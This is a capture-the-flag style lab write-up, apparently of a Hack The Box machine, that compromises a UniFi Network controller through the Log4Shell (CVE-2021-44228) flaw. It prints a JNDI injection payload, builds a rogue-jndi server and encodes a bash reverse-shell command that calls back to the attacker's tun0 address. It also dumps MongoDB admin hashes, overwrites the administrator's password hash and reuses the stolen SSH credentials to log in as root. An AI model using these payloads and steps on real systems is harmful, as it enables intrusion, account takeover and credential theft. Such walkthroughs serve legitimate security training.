Nmap
As always, I’m gonna run the Nmap scan against this machine IP address. The scan already completed. Here is the result.
the result
# Nmap 7.92 scan initiated Fri Feb 18 13:10:18 2022 as: nmap -sC -sV -oN nmap/unified 10.129.96.149
Nmap scan report for 10.129.96.149
Host is up (0.22s latency).
Not shown: 996 closed tcp ports (reset)
PORT     STATE SERVICE         VERSION
22/tcp   open  ssh             OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 48:ad:d5:b8:3a:9f:bc:be:f7:e8:20:1e:f6:bf:de:ae (RSA)
|   256 b7:89:6c:0b:20:ed:49:b2:c1:86:7c:29:92:74:1c:1f (ECDSA)
|_  256 18:cd:9d:08:a6:21:a8:b8:b6:f7:9f:8d:40:51:54:fb (ED25519)
6789/tcp open  ibm-db2-admin?
8080/tcp open  http-proxy
| fingerprint-strings:
|   FourOhFourRequest:
|     HTTP/1.1 404
|     Content-Type: text/html;charset=utf-8
|     Content-Language: en
|     Content-Length: 431
|     Date: Fri, 18 Feb 2022 05:21:57 GMT
|     Connection: close
|     <!doctype html><html lang="en"><head><title>HTTP Status 404
|     Found</title><style type="text/css">body {font-family:Tahoma,Arial,sans-serif;} h1, h2, h3, b {color:white;background-color:#525D76;} h1 {font-size:22px;} h2 {font-size:16px;} h3 {font-size:14px;} p {font-size:12px;} a {color:black;} .line {height:1px;background-color:#525D76;border:none;}</style></head><body><h1>HTTP Status 404
|     Found</h1></body></html>
|   GetRequest, HTTPOptions:
|     HTTP/1.1 302
|     Location: http://localhost:8080/manage
|     Content-Length: 0
|     Date: Fri, 18 Feb 2022 05:21:56 GMT
|     Connection: close
|   RTSPRequest:
|     HTTP/1.1 400
|     Content-Type: text/html;charset=utf-8
|     Content-Language: en
|     Content-Length: 435
|     Date: Fri, 18 Feb 2022 05:21:56 GMT
|     Connection: close
|     <!doctype html><html lang="en"><head><title>HTTP Status 400
|     Request</title><style type="text/css">body {font-family:Tahoma,Arial,sans-serif;} h1, h2, h3, b {color:white;background-color:#525D76;} h1 {font-size:22px;} h2 {font-size:16px;} h3 {font-size:14px;} p {font-size:12px;} a {color:black;} .line {height:1px;background-color:#525D76;border:none;}</style></head><body><h1>HTTP Status 400
|     Request</h1></body></html>
|   Socks5:
|     HTTP/1.1 400
|     Content-Type: text/html;charset=utf-8
|     Content-Language: en
|     Content-Length: 435
|     Date: Fri, 18 Feb 2022 05:21:57 GMT
|     Connection: close
|     <!doctype html><html lang="en"><head><title>HTTP Status 400
|     Request</title><style type="text/css">body {font-family:Tahoma,Arial,sans-serif;} h1, h2, h3, b {color:white;background-color:#525D76;} h1 {font-size:22px;} h2 {font-size:16px;} h3 {font-size:14px;} p {font-size:12px;} a {color:black;} .line {height:1px;background-color:#525D76;border:none;}</style></head><body><h1>HTTP Status 400
|_    Request</h1></body></html>
|_http-title: Did not follow redirect to https://10.129.96.149:8443/manage
|_http-open-proxy: Proxy might be redirecting requests
8443/tcp open  ssl/nagios-nsca Nagios NSCA
| http-title: UniFi Network
|_Requested resource was /manage/account/login?redirect=%2Fmanage
| ssl-cert: Subject: commonName=UniFi/organizationName=Ubiquiti Inc./stateOrProvinceName=New York/countryName=US
| Subject Alternative Name: DNS:UniFi
| Not valid before: 2021-12-30T21:37:24
|_Not valid after:  2024-04-03T21:37:24
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port8080-TCP:V=7.92%I=7%D=2/18%Time=620F2A45%P=x86_64-pc-linux-gnu%r(Ge
SF:tRequest,84,"HTTP/1\.1\x20302\x20\r\nLocation:\x20http://localhost:8080
SF:/manage\r\nContent-Length:\x200\r\nDate:\x20Fri,\x2018\x20Feb\x202022\x
SF:2005:21:56\x20GMT\r\nConnection:\x20close\r\n\r\n")%r(HTTPOptions,84,"H
SF:TTP/1\.1\x20302\x20\r\nLocation:\x20http://localhost:8080/manage\r\nCon
SF:tent-Length:\x200\r\nDate:\x20Fri,\x2018\x20Feb\x202022\x2005:21:56\x20
SF:GMT\r\nConnection:\x20close\r\n\r\n")%r(RTSPRequest,24E,"HTTP/1\.1\x204
SF:00\x20\r\nContent-Type:\x20text/html;charset=utf-8\r\nContent-Language:
SF:\x20en\r\nContent-Length:\x20435\r\nDate:\x20Fri,\x2018\x20Feb\x202022\
SF:x2005:21:56\x20GMT\r\nConnection:\x20close\r\n\r\n<!doctype\x20html><ht
SF:ml\x20lang=\"en\"><head><title>HTTP\x20Status\x20400\x20\xe2\x80\x93\x2
SF:0Bad\x20Request</title><style\x20type=\"text/css\">body\x20{font-family
SF::Tahoma,Arial,sans-serif;}\x20h1,\x20h2,\x20h3,\x20b\x20{color:white;ba
SF:ckground-color:#525D76;}\x20h1\x20{font-size:22px;}\x20h2\x20{font-size
SF::16px;}\x20h3\x20{font-size:14px;}\x20p\x20{font-size:12px;}\x20a\x20{c
SF:olor:black;}\x20\.line\x20{height:1px;background-color:#525D76;border:n
SF:one;}</style></head><body><h1>HTTP\x20Status\x20400\x20\xe2\x80\x93\x20
SF:Bad\x20Request</h1></body></html>")%r(FourOhFourRequest,24A,"HTTP/1\.1\
SF:x20404\x20\r\nContent-Type:\x20text/html;charset=utf-8\r\nContent-Langu
SF:age:\x20en\r\nContent-Length:\x20431\r\nDate:\x20Fri,\x2018\x20Feb\x202
SF:022\x2005:21:57\x20GMT\r\nConnection:\x20close\r\n\r\n<!doctype\x20html
SF:><html\x20lang=\"en\"><head><title>HTTP\x20Status\x20404\x20\xe2\x80\x9
SF:3\x20Not\x20Found</title><style\x20type=\"text/css\">body\x20{font-fami
SF:ly:Tahoma,Arial,sans-serif;}\x20h1,\x20h2,\x20h3,\x20b\x20{color:white;
SF:background-color:#525D76;}\x20h1\x20{font-size:22px;}\x20h2\x20{font-si
SF:ze:16px;}\x20h3\x20{font-size:14px;}\x20p\x20{font-size:12px;}\x20a\x20
SF:{color:black;}\x20\.line\x20{height:1px;background-color:#525D76;border
SF::none;}</style></head><body><h1>HTTP\x20Status\x20404\x20\xe2\x80\x93\x
SF:20Not\x20Found</h1></body></html>")%r(Socks5,24E,"HTTP/1\.1\x20400\x20\
SF:r\nContent-Type:\x20text/html;charset=utf-8\r\nContent-Language:\x20en\
SF:r\nContent-Length:\x20435\r\nDate:\x20Fri,\x2018\x20Feb\x202022\x2005:2
SF:1:57\x20GMT\r\nConnection:\x20close\r\n\r\n<!doctype\x20html><html\x20l
SF:ang=\"en\"><head><title>HTTP\x20Status\x20400\x20\xe2\x80\x93\x20Bad\x2
SF:0Request</title><style\x20type=\"text/css\">body\x20{font-family:Tahoma
SF:,Arial,sans-serif;}\x20h1,\x20h2,\x20h3,\x20b\x20{color:white;backgroun
SF:d-color:#525D76;}\x20h1\x20{font-size:22px;}\x20h2\x20{font-size:16px;}
SF:\x20h3\x20{font-size:14px;}\x20p\x20{font-size:12px;}\x20a\x20{color:bl
SF:ack;}\x20\.line\x20{height:1px;background-color:#525D76;border:none;}</
SF:style></head><body><h1>HTTP\x20Status\x20400\x20\xe2\x80\x93\x20Bad\x20
SF:Request</h1></body></html>");
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Fri Feb 18 13:13:25 2022 -- 1 IP address (1 host up) scanned in 187.03 seconds
port 8080
The Nmap scan result shows port 8080 is open. It is the http-proxy let’s navigate to the port. However, it redirects me to this link
https://10.129.96.149:8443/manage/account/login?redirect=%2Fmanage
unifi - 6.4.54

Well, it is just a login page. The first thing I do is try to put some simple credentials such as admin:admin, admin:password, etc. Unfortunately, I can’t get access to it but this page also has the version displayed in front of it.
With quick googling, I have found this. sprocketsecurity - another log4j on the fire unifi. Turns out this version, is on fire with the new vulnerability from the java logging library, Log4j - CVE-2021-44228
exploit
In the article, it says:
The vulnerability is in the remember (or in some versions the username) value issued in the login request. shown below:
POST /api/login HTTP/2
Host: <TARGET>
Content-Length: 109
Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="96"
Sec-Ch-Ua-Mobile: ?0
User-Agent: User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36
Sec-Ch-Ua-Platform: "macOS"
Content-Type: application/json; charset=utf-8
Accept: */*
Origin: https://<TARGET>
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://<TARGET>/manage/account/login?redirect=%2Fmanage
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9

{"username":"asdf","password":"asdfas","remember":"<PAYLOAD>","strict":true}
how to test it is vulnerable to log4j
I find a way easier method to test it in the official walkthrough that you can download. Does it mean I’m not trying it and just reading it? Well, if you have that perception. Here is the blog post talking about that.
This blog is written by two talented person ippsec & 0xdf

Enough with all that, Let’s test it. First I’m gonna fire up the burpsuite to intercept the /api/login endpoint. So, I can alter the request to be specific the "remember" parameter. Now, I need to put this payload :
${jndi:ldap://Tun0 IP Address/test}
JNDI (Java Naming and Directory Interface API). By making calls to this API, applications locate resources and other program objects. LDAP (Lightweight Directory Access Protocol) The default port that LDAP runs on is port 389.
tcpdump
Before sending the payload. First, let’s set up the monitoring network on port 389 with tcpdump. This tool will let us monitor the network traffic/dump the network. So, open up another terminal and type:
sudo tcpdump -i tun0 port 389
After the tcpdump has been started, click the Send button.

The tcpdump output shows a connection being received on my machine. This proves that the application is vulnerable since it is trying to connect on the LDAP port 389.
Rogue JNDI
Rogue JNDI is a malicious LDAP server for JNDI injection attacks. This will help me to receive connections back and execute malicious code. First, let’s clone the Github repos of this application.
git clone https://github.com/veracode-research/rogue-jndi

The rogue-jndi is a Java application. In the official walkthrough. It says we need to install Open-JDK & Maven on our system to build the payload.
However, if you’re using the Linux hacking distribution such as parrot os & kali. You might have already installed it in those systems but if you don’t. Type this to install it make sure to run it with sudo privilege.
sudo apt update # update the package
sudo apt install openjdk-11-jdk -y # install open-jdk
sudo apt install maven # install maven
After all, is done, let’s build the Rogue-JNDI Java application.
cd rogue-jndi && mvn package

create a reverse shell payload
This will create a .jar file in rogue-jndi/target/ directory called RogueJndi-1.1.jar. Before we can run the application. We need to create our reverse shell payload first and encode it with base64 to prevent any encoding issues.
➜ echo 'bash -c bash -i >& /dev/tcp/Tun0 IP/Port 0>&1' | base64
YmFzaCAtYyBiYXNoIC1pID4mIC9kZXYvdGNwL1R1bjAgSVAvUG9ydCAwPiYxCg==
rogue-jndi arguments
After the payload had been created, start the Rogue-JNDI application with these arguments. Example down below;
Make sure to run the Netcat listener on your desire/reverse_shell port to catch the connection back.
➜ java -jar rogue-jndi/target/RogueJndi-1.1.jar --command "bash -c {echo,BASE64 STRING}|{base64,-d}|{bash,-i}" --hostname "Tun0 IP Address"

Going back to burpsuite. Let’s intercept the requests once more but this time the payload going to be this instead; After the payload is already set in place. Now, just click a single button it is the Send button & BINGO!
${jndi:ldap://Tun0 IP Address:1389/o=tomcat}

upgrade shell using script
type this command to upgrade shell:
script /dev/null -c bash
mongoDB
In this article sprocketsecurity - another log4j on the fire unifi. it says the MongoDB instance storing all application is listening on localhost without authentication. This means we can extract the password, alter the data, add our password to it, etc.
checking mongoDB is running
Just type this command on the victim machine. The output shows us MongoDB is running on the victim machine on port 27117.
ps aux | grep mongo

Well, in the article sprocketsecurity - another log4j on the fire unifi it talks about cracking the password hash and adding our x_shadow admin but in the official walkthrough did a kinda similar thing but in a more simple way. In this case, you can learn every way to interact or alter the data in MongoDB. I already trying them both but in this writeup, I choose the official walkthrough way to make it not a super long writeup.
In the sprocketsecurity - another log4j on the fire unifi article. I saw that they interact with the UniFi database called ace. So, I’m thinking let’s try it with the ace database and that’s the correct DB name. ace is the default UniFi database
dump user/password from mongoDB
We already know MongoDB exist in victim machine. Now, we can dump user/password from it with this command:
mongo --port 27117 ace --eval "db.admin.find().forEach(printjson)"

After we press Enter. The output is so ridiculous its dumps all users, email, password hash, etc. The most important data we want to take a look at is administrator.
change administrator x_shadow
So, as I said before, I’m gonna use the official walkthrough way to change administrator x_shadow but again it is up to you. How you want to approach it.
Well, the first thing we want to do is generate a sha-512 hash. To do this we can use the mkpasswd command-line utility. So, the command should look like this:
generate sha-512 hash
mkpasswd -m sha-512 yourdesirepassword

Let’s proceed to replacing the existing hash with one we created. To do it, type this command:
mongo --port 27117 ace --eval 'db.admin.update({"_id":ObjectId("61ce278f46e0fb0012d47ee4")},{$set:{"x_shadow":"SHA-512 Hash Generated"}})'


Now, we need to verify that the password has been updated in the MongoDB by running the same command to dump the user/password. The hash appears to have been updated.
login page

Well, let’s try login with the username administrator and password to whatever you put it as the hash. In my case, it will be drjohn. DONE!
steal SSH creds

The Nmap scan result previously shows that port 22/SSH is open. To gain access through SSH we must need a valid credential. However, luck is on our side. We can grab ssh credentials by navigating to the setting page by clicking the bottom left button that looks like a gear. Then, scroll down.
ssh as root

Let’s log in as root with the creds we found. SUCCESS!!!
